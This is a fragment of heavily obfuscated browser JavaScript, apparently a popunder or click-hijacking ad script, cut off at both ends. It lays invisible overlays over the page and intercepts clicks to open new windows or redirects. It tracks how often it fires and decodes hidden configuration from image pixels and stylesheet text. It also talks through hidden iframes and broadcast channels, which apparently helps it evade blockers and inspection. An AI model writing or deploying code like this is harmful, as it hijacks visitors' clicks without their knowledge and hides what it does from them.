$.z:$.Bv;break;}}},function(n,t,e){for($._Cc=$.z;$._Cc<$.Bm;$._Cc+=$.BJ){switch($._Cc){case $.Bc:var r=e($.FF),u=e($.Fg),a=t.Un=new S($.Jl,$.BC),o=($.Bw!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Un=void $.z,t.Ln=function(r,u,o){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:return r[$.ae]=i[c],r[$.Gc]=i[$.Gc],function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gc]?$.z:c,r[$.ae]=i[c];break;case $.z:var t=n&&n[$.DH]&&n[$.DH].id,e=n&&n[$.DH]&&n[$.DH][$.Hy];break;}}};break;case $.z:var i=r[$.Dv][$.aF](a)[$.Jg](function(n){return!a[$.It](n);}),c=$.z;break;}}},t.Xn=function(n){for($._n=$.z;$._n<$.Bc;$._n+=$.BJ){switch($._n){case $.BJ:t[$.af]=n,o[$.F](t);break;case $.z:var t=new Event(u.un);break;}}},t.Fn=function(e,n){return Array[$.Bn](null,$.$($.Gc,n))[$.Jc](function(n,t){return($.z,r.tn)(e,t);})[$.Jj]($.ei);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DD=$.z;$._DD<$.FF;$._DD+=$.BJ){switch($._DD){case $.Bm:function u(){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bm=$.z;$._Bm<$.Bc;$._Bm+=$.BJ){switch($._Bm){case $.BJ:r[$.A]=e&&e[$.dd][$.A];break;case $.z:var e=[][$.co][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Im];break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:$.Bw!=typeof window&&(r[$.Jm]=window,void $.z!==window[$.ak]&&(r[$.bf]=window[$.ak])),$.Bw!=typeof document&&(r[$.Im]=document),$.Bw!=typeof navigator&&(r[$.Ic]=navigator),u(),r[$.Ds]=function(){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.Jy][$.n](t),t[$.Js]!==n[$.Jy]?!$.BJ:(t[$.Js][$.ay](t),r[$.Jm]=window[$.Jk],r[$.Im]=r[$.Jm][$.o],u(),!$.z);break;case $.z:var n=window[$.Jk][$.o],t=n[$.A]($.Ck);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jk])return null;break;}}},r[$.Dt]=function(){try{return r[$.Im][$.a][$.Js]!==r[$.Im][$.Jy]&&(r[$.df]=r[$.Im][$.a][$.Js],r[$.df][$.l][$.p]&&$.HE!==r[$.df][$.l][$.p]||(r[$.df][$.l][$.p]=$.ey),!$.z);}catch(n){return!$.BJ;}},t[$.Bp]=r;break;case $.Bc:var r=$.$();break;case $.z:$.Bv;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Fg;$._a+=$.BJ){switch($._a){case $.FF:u[$.l][$.Gf]=o,u[$.l][$.Gg]=i;break;case $.Bc:t.Gn=$.Hd,t.Jn=$.HI,t.Yn=$.He,t.Zn=[$.IE,$.IF,$.IG,$.IH,$.II,$.IJ],t.$n=$.Hf,t.Kn=$.w;break;case $.Bm:var r=t.Qn=$.Ia,u=t.Wn=document[$.A](r),o=t.Vn=$.Iu,i=t.nt=$.Iv;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t.tt=$.Hg,t.et=[$.Ia,$.Ib,$.HD,$.Ic,$.Hx],t.rt=[$.Id,$.Ie,$.If],t.ut=$.Hh,t.ot=$.Hi,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hj,t.ft=$.Hk,t.st=$.Hl,t.dt=$.Hm;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bm;$._F+=$.BJ){switch($._F){case $.Bc:t.lt=$.Hn,t.vt=$.Cb,t.wt=$.Ho,t.mt=$.Hp,t.ht=$.Hq,t.Nn=$.Hr,t.pt=$.Hs;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._g=$.z;$._g<$.FF;$._g+=$.BJ){switch($._g){case $.Bm:var i=window[$.Ga]||o[$.Bp];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t[$.Bp]=i;break;case $.Bc:var r,u=e($.Fh),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t){for($._Bl=$.z;$._Bl<$.Bx;$._Bl+=$.BJ){switch($._Bl){case $.Bm:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jf)()||($.z,eval)($.bI);}catch(n){$.dg==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.FF;$._Cx+=$.BJ){switch($._Cx){case $.Bm:function p(n){return($.z,u.wn)()?null:(($.z,s[$.Dh])($.cc),($.z,u.pn)(),c.g===w.gn&&($.z,o.yt)()&&($.z,o._t)(($.z,r.B)()),window[i.H]=d.Bn,($.z,v[$.Bp])(c.g,n)[$.bE](function(){($.z,m._n)([c.e,c.a],($.z,r.N)()),c.g===w.gn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fi),o=e($.Fj),i=e($.Bm),c=e($.z),a=h(e($.Ig)),f=e($.Fg),s=e($.Bc),d=e($.Fk),l=e($.Fl),v=h(e($.Ih)),w=e($.FJ),m=e($.FI);break;case $.Bx:($.z,u.dn)(),window[c.I]=p,window[c.P]=p,setTimeout(p,i.z),($.z,l.Xn)(f.rn),($.z,a[$.Bp])();break;case $.Bc:function h(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._m=$.z;$._m<$.Fg;$._m+=$.BJ){switch($._m){case $.FF:a[$.Dv]=($.z,o.Fn)(i.k,s),f[$.Dv]=i.A,window[$.B]($.GI,($.z,o.Ln)(a,r.rn,u.J)),window[$.B]($.GI,($.z,o.Ln)(f,r.rn,$.BJ));break;case $.Bc:var r=e($.Fg),u=e($.Bm),o=e($.Fl),i=e($.z),c=t.D=$.$(),a=t[$.Gb]=$.$(),f=t[$.Du]=$.$();break;case $.Bm:c[$.Dv]=i.S,window[$.B]($.GI,($.z,o.Ln)(c,r.rn,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Du]=t[$.Gb]=t.D=void $.z;break;case $.Bx:var s=c[$.Gc]*u.J;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Bx;$._Db+=$.BJ){switch($._Db){case $.Bm:function s(n,t){try{for($._Bc=$.z;$._Bc<$.Bc;$._Bc+=$.BJ){switch($._Bc){case $.BJ:return n[$.Jb](e)+i;break;case $.z:var e=n[$.Jg](function(n){return-$.BJ<n[$.Jb](t);})[$.cH]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.in=function(n){for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:return $.BJ;break;case $.z:{for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:if(o[$.It](n))return $.Bc;break;case $.z:if(u[$.It](n))return $.Bm;break;}}}break;}}},t.cn=function(n){return s(c,n);},t.an=function(n){return s(a,n[$.bA]());},t.sn=function(n){return s(f,n);},t.fn=function(n){return n[$.aF]($.Il)[$.Ba]($.BJ)[$.Jg](function(n){return n;})[$.cH]()[$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]()[$.aF]($.BC)[$.dG](function(n,t){return n+($.z,r[$.Dj])(t);},$.z)%$.Fg+$.BJ;};break;case $.Bc:var r=e($.FF),u=new S($.Fm,$.Bd),o=new S($.Fn,$.Bd),i=$.Bc,c=[[$.Dw],[$.Dx,$.Dy,$.Dz],[$.EA,$.EB],[$.EC,$.ED,$.EE],[$.EF,$.EG]],a=[[$.EH],[-$.FA],[-$.FB],[-$.FC,-$.FD],[$.EI,$.Dz,-$.EH,-$.FE]],f=[[$.EJ],[$.Ea],[$.Eb],[$.Ec],[$.Ed]];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._BE=$.z;$._BE<$.Bm;$._BE+=$.BJ){switch($._BE){case $.Bc:var r,u=e($.Fo),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n,t,e){for($._x=$.z;$._x<$.Bx;$._x+=$.BJ){switch($._x){case $.Bm:return o[$.Bp][$.Im][$.c][$.ay](r),u;break;case $.BJ:r[$.l][$.q]=$.x,r[$.l][$.r]=$.x,r[$.l][$.t]=$.z,r[$.h]=$.m,o[$.Bp][$.Im][$.c][$.n](r);break;case $.Bc:var u=r[$.v][$.al][$.BI](o[$.Bp][$.Jm],n,t,e);break;case $.z:var r=o[$.Bp][$.Im][$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ft;$._DF+=$.BJ){switch($._DF){case $.FJ:function M(n){for($._o=$.z;$._o<$.Bm;$._o+=$.BJ){switch($._o){case $.Bc:t.nn(function(){w=t;});break;case $.BJ:var t=($.z,l.W)(n);break;case $.z:($.z,o._n)([d.e,d.a],($.z,i.N)());break;}}}break;case $.Bx:function p(){for($._Cq=$.z;$._Cq<$.Bm;$._Cq+=$.BJ){switch($._Cq){case $.Bc:v=n[$.Jc](function(n){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return i[$.p]=f.Kn,i[$.Jk]=e+$.cA,i[$.aA]=r+$.cA,i[$.q]=u+$.cA,i[$.r]=o+$.cA,_(i);break;case $.z:var t=($.z,a[$.Dl])(n),e=t[$.Jk],r=t[$.aA],u=t[$.bb],o=t[$.bc],i=$.$();break;}}}),h=setTimeout(p,f.Gn);break;case $.BJ:var n=($.z,a[$.Dm])(f.Yn)[$.Jg](function(n){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!f.Zn[$.dr](function(n){return[t,e][$.Jj](f.$n)===n;});break;case $.z:var t=n[$.bb],e=n[$.bc];break;}}});break;case $.z:y();break;}}}break;case $.Fi:function b(n,t){for($._l=$.z;$._l<$.Bc;$._l+=$.BJ){switch($._l){case $.BJ:return Math[$.Ii](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bm:var v=[],w=void $.z,m=void $.z,h=void $.z;break;case $.FI:function g(n){return n[b($.z,n[$.Gc])];}break;case $.FF:function y(){v=v[$.Jg](function(n){return n[$.Js]&&n[$.Js][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fp),c=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),a=e($.Fi),f=e($.Fq),s=e($.Fr),d=e($.z),o=e($.FI),i=e($.BJ),l=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.gt=p,t.Mt=y,t.jt=_,t.Ot=M,t._t=function(o){for($._DC=$.z;$._DC<$.Bx;$._DC+=$.BJ){switch($._DC){case $.Bm:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.dx]&&($.z,a[$.Do])(n[$.dx])||(n[$.cf](),n[$.cg](),y(),document[$.c]&&document[$.c][$.n](i[$.bp])));},window[$.B](f.ut,m,f.it),i[$.Hj][$.B](f.ot,function(n){for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:($.z,s.St)(),n[$.cf](),n[$.cg](),n[$.ch](),w&&w()?M(o):($.z,c[$.Bp])(t,e,r,u,!$.z),i[$.bp][$.dB]();break;case $.z:var t=$.BC+i[$.Hj][$.cE],e=d._&&d._[$.eG]&&d._[$.eG][$.ek],r=d._&&d._[$.eG]&&d._[$.eG][$.el],u=d._&&d._[$.eG]&&d._[$.eG][$.em];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&p();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fg;$._BA+=$.BJ){switch($._BA){case $.FF:return i[$.bp]=r,i[$.Hj]=o,i;break;case $.Bc:var o=r[$.J]($.Bk)[$.z];break;case $.Bm:o[$.bo]=f.tt,o[$.l][$.p]=$.ca,o[$.l][$.Gf]=b($.cr,$.cs),o[$.l][$.q]=b($.dD,$.dE)+$.cq,o[$.l][$.r]=b($.dD,$.dE)+$.cq,o[$.l][$.Jk]=b($.z,$.Bx)+$.cA,o[$.l][$.cC]=b($.z,$.Bx)+$.cA,o[$.l][$.aA]=b($.z,$.Bx)+$.cA,o[$.l][$.cD]=b($.z,$.Bx)+$.cA;break;case $.BJ:r[$.bd]=u;break;case $.Bx:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.cI,n);break;}}}(o);break;case $.z:var n=new Date()[$.ax]();break;}}},t.bt=function(){m&&window[$.C](f.ut,m,f.it);},t.yt=function(){return void $.z===m;};break;case $.Fg:function _(t){for($._BJ=$.z;$._BJ<$.Bc;$._BJ+=$.BJ){switch($._BJ){case $.BJ:return Object[$.Jd](t)[$.k](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.Wn[$.aI](f.ct);break;}}}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._CH=$.z;$._CH<$.Bm;$._CH+=$.BJ){switch($._CH){case $.Bc:var r,u=e($.Fs),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(t,n,e,r,u){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return setTimeout(function(){for($._Bj=$.z;$._Bj<$.Bm;$._Bj+=$.BJ){switch($._Bj){case $.Bc:if(u)try{c[$.bs]=null;}catch(n){}break;case $.BJ:try{c[$.o][$.br]=t;}catch(n){window[$.al](t,i);}break;case $.z:try{if(c[$.bC])throw new Error();}catch(n){return;}break;}}},n||$.am),c;break;case $.z:var o=e||($.z,a[$.Bp])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.al](o,i);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bx;$._Cd+=$.BJ){switch($._Cd){case $.Bm:var o=$.CC,f=new S($.Fu,$.Bd),s=new S($.Fv,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(i){for($._CF=$.z;$._CF<$.Bx;$._CF+=$.BJ){switch($._CF){case $.Bm:return r||u||o;break;case $.BJ:t[$.Ju](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.aj](),r=t[$.aj](),u=e[$.q]*e[$.r],o=r[$.q]*r[$.r];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jg](function(n){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dt])[$.Jj]($.ce),e=f[$.It](n.id),r=f[$.It](n[$.h]),u=f[$.It](t);break;}}}),r=$.z<e[$.Gc]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gc]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bp])(window[$.br][$.cE]),n=document[$.E]($.bB),t=[][$.Ba][$.BI](n)[$.Jg](function(n){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bp])(n[$.h]),e=t[$.dz]()===c[$.dz](),r=-$.BJ<n[$.h][$.Jb]($.eb),u=e||!i,o=s[$.It](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.Ft),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EA=$.z;$._EA<$.Fi;$._EA+=$.BJ){switch($._EA){case $.FF:function d(){for($._u=$.z;$._u<$.Bc;$._u+=$.BJ){switch($._u){case $.BJ:return[parseInt(e,$.Ft)||new Date()[$.ax](),parseInt(r,$.Ft)||$.z,parseInt(u,$.Ft)||$.z];break;case $.z:var n=(x[o.U]||$.BC)[$.aF](o.L),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}}break;case $.Bc:var c=function(n,t){for($._Dw=$.z;$._Dw<$.Bm;$._Dw+=$.BJ){switch($._Dw){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Ds=$.z;$._Ds<$.Bm;$._Ds+=$.BJ){switch($._Ds){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Tt=function(){for($._Bf=$.z;$._Bf<$.FF;$._Bf+=$.BJ){switch($._Bf){case $.Bm:if(o&&i)return!$.z;break;case $.BJ:if(e+f<new Date()[$.ax]())return l(new Date()[$.ax](),$.z,$.z),$.z<a.v;break;case $.Bx:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+s<new Date()[$.ax]();break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._j=$.z;$._j<$.Bc;$._j+=$.BJ){switch($._j){case $.BJ:l(e,new Date()[$.ax](),r+$.BJ);break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function l(n,t,e){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:x[o.U]=r;break;case $.z:var r=[n,t,e][$.Jj](o.L);break;}}}break;case $.Bx:var r=e($.Fw),o=e($.Bm),a=e($.z),f=a.w*r.At,s=a.h*r.xt;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bm;$._G+=$.BJ){switch($._G){case $.Bc:t.xt=$.Ht,t.At=$.Hu;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dn=$.z;$._Dn<$.FF;$._Dn+=$.BJ){switch($._Dn){case $.Bm:function o(n){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:o!==v&&o!==w||(t===m?(s[$.bh]=h,s[$.dH]=l.g,s[$.bl]=l.e,s[$.dI]=l.a):t!==p||!i||a&&!f||(s[$.bh]=y,s[$.bj]=i,($.z,d.Bn)(e,c,u,r)[$.bE](function(n){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:t[$.bh]=b,t[$.bg]=e,t[$.bj]=i,t[$.DH]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eH](function(n){for($._Df=$.z;$._Df<$.Bc;$._Df+=$.BJ){switch($._Df){case $.BJ:t[$.bh]=_,t[$.bg]=e,t[$.bj]=i,t[$.DF]=n&&n[$.GI],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bh]&&g(o,s));break;case $.z:var e=n&&n[$.DH]&&n[$.DH][$.bg],t=n&&n[$.DH]&&n[$.DH][$.bh],r=n&&n[$.DH]&&n[$.DH][$.c],u=n&&n[$.DH]&&n[$.DH][$.bi],o=n&&n[$.DH]&&n[$.DH][$.Ik],i=n&&n[$.DH]&&n[$.DH][$.bj],c=n&&n[$.DH]&&n[$.DH][$.bk],a=n&&n[$.DH]&&n[$.DH][$.bl],f=a===l.e||a===l.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:window[$.B]($.GI,o);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.GI,o),(u=new BroadcastChannel(w))[$.B]($.GI,o);}catch(n){}break;}}};break;case $.Bx:function g(n,t){for($._q=$.z;$._q<$.Bc;$._q+=$.BJ){switch($._q){case $.BJ:window[$.Ij](t,$.Je);break;case $.z:switch(t[$.Ik]=n){case w:u[$.Ij](t);break;case v:default:r[$.Ij](t);}break;}}}break;case $.Bc:var d=e($.Fk),l=e($.z),v=$.CD,w=$.CE,m=$.CF,h=$.CG,p=$.CH,y=$.CI,_=$.CJ,b=$.Ca,r=void $.z,u=void $.z;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.Fi;$._EF+=$.BJ){switch($._EF){case $.FF:function _(n){return m(g(n)[$.aF]($.BC)[$.Jc](function(n){return $.cq+($.Gt+n[$.an]($.z)[$.BD]($.Fx))[$.Ba](-$.Bc);})[$.Jj]($.BC));}break;case $.Bc:var h=$.Ez==typeof Symbol&&$.Ji==typeof Symbol[$.Ja]?function(n){return typeof n;}:function(n){return n&&$.Ez==typeof Symbol&&n[$.eq]===Symbol&&n!==Symbol[$.Bg]?$.Ji:typeof n;};break;case $.Bm:t.Cn=function(n,i){return new f[$.Bp](function(r,u){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:o[$.cE]=n,o[$.bo]=p.ft,o[$.bh]=p.dt,o[$.cF]=p.st,document[$.Jy][$.cd](o,document[$.Jy][$.dm]),o[$.by]=function(){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:var t,e;break;case $.z:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:o[$.Js][$.ay](o),i===y.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.cE],((e=Array[$.Bg][$.Ba][$.BI](document[$.er])[$.Jg](function(n){return n[$.cE]===t;})[$.aH]()[$.fD])[$.z][$.fE][$.fF]($.fI)?e[$.z][$.l][$.fb]:e[$.Bc][$.l][$.fb])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.GJ]=function(){o[$.Js][$.ay](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,l){return new f[$.Bp](function(s,n){for($._EE=$.z;$._EE<$.Bc;$._EE+=$.BJ){switch($._EE){case $.BJ:d[$.cF]=$.cb,d[$.h]=t,d[$.by]=function(){for($._Dz=$.z;$._Dz<$.Fi;$._Dz+=$.BJ){switch($._Dz){case $.FF:var a=btoa(o[$.Jj]($.BC)[$.ea]($.z,u)),f=l===y.ht?b(a):_(a);break;case $.Bc:var t=n[$.dp]($.dv);break;case $.Bm:t[$.db](d,$.z,$.z);break;case $.BJ:n[$.q]=d[$.q],n[$.r]=d[$.r];break;case $.Fg:return s(f);break;case $.Bx:for(var e=t[$.dq]($.z,$.z,d[$.q],d[$.r]),r=e[$.DH],u=r[$.Ba]($.z,$.Fl)[$.Jg](function(n,t){return(t+$.BJ)%$.Bx;})[$.ex]()[$.dG](function(n,t,e){return n+t*Math[$.eI]($.fC,e);},$.z),o=[],i=$.Fl;i<r[$.Gc];i++)if((i+$.BJ)%$.Bx){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:(l===y.ht||$.fe<=c)&&o[$.Jz](String[$.Dk](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.du);break;}}},d[$.GJ]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.zn=function(u,o){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:return new f[$.Bp](function(t,e){for($._Dk=$.z;$._Dk<$.Bc;$._Dk+=$.BJ){switch($._Dk){case $.BJ:if(r[$.al](c,u),r[$.bk]=i,r[$.bx]=!$.z,r[$.bv](y.lt,btoa(encodeURI(o))),r[$.by]=function(){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:n[$.de]=r[$.de],n[$.Ca]=i===y.mt?JSON[$.ed](r[$.Ca]):r[$.Ca],$.z<=[$.dh,$.di][$.Jb](r[$.de])?t(n):e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));break;case $.z:var n=$.$();break;}}},r[$.GJ]=function(){e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));},c===y.pt){for($._Dh=$.z;$._Dh<$.Bc;$._Dh+=$.BJ){switch($._Dh){case $.BJ:r[$.bv](y.vt,y.wt),r[$.cp](n);break;case $.z:var n=$.dg===(void $.z===a?$.Bw:h(a))?JSON[$.ed](a):a;break;}}}else r[$.cp]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,c=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,a=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}},t.Hn=function(t,l){for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:return new f[$.Bp](function(o,i){for($._Dm=$.z;$._Dm<$.Bm;$._Dm+=$.BJ){switch($._Dm){case $.Bc:window[$.B]($.GI,n),a[$.h]=t,document[$.c][$.n](a),s=setTimeout(d,p.Jn);break;case $.BJ:function n(n){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:if(t===c)if(null===n[$.DH][t]){for($._Cy=$.z;$._Cy<$.Bc;$._Cy+=$.BJ){switch($._Cy){case $.BJ:e[t]=$.$($.eg,$.eh,$.bg,btoa(encodeURI(l)),$.bi,w,$.c,$.dg===(void $.z===m?$.Bw:h(m))?JSON[$.ed](m):m),w===y.pt&&(e[t][$.ev]=JSON[$.ed]($.$($.Cb,y.wt))),a[$.v][$.Ij](e,$.Je);break;case $.z:var e=$.$();break;}}}else{for($._Di=$.z;$._Di<$.Bm;$._Di+=$.BJ){switch($._Di){case $.Bc:r[$.de]=u[$.fJ],r[$.Ca]=v===y.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dh,$.di][$.Jb](r[$.de])?o(r):i(new Error($.eA+r[$.de]+$.ej+l));break;case $.BJ:var r=$.$(),u=JSON[$.fG](g(n[$.DH][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jd](n[$.DH])[$.aH]();break;}}}break;case $.z:var c=($.z,u.Z)(t),a=($.z,u.$)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Js][$.ay](a),window[$.C]($.GI,n),f||i(new Error($.ds));}catch(n){}};break;}}});break;case $.z:var v=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,w=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,m=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function b(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return new Uint8Array(t)[$.Jc](function(n,t){return e[$.an](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gc]);break;}}}break;case $.Bx:var r,p=e($.Fq),y=e($.Fb),u=e($.Bx),o=e($.Fx),f=(r=o)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Ea=$.z;$._Ea<$.FF;$._Ea+=$.BJ){switch($._Ea){case $.Bm:function i(t){return v(function(n){n(t);});}break;case $.BJ:function v(a,f){return(f=function e(r,u,o,i,c,n){for($._EG=$.z;$._EG<$.Bx;$._EG+=$.BJ){switch($._EG){case $.Bm:function t(t){return function(n){c&&(c=$.z,e(l,t,n));};}break;case $.BJ:if(o&&l(s,o)|l(d,o))try{c=o[$.bE];}catch(n){u=$.z,o=n;}break;case $.Bc:if(l(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return l(s,e=u?e:n)?v(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gc];)c=i[n++],l(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=l)return 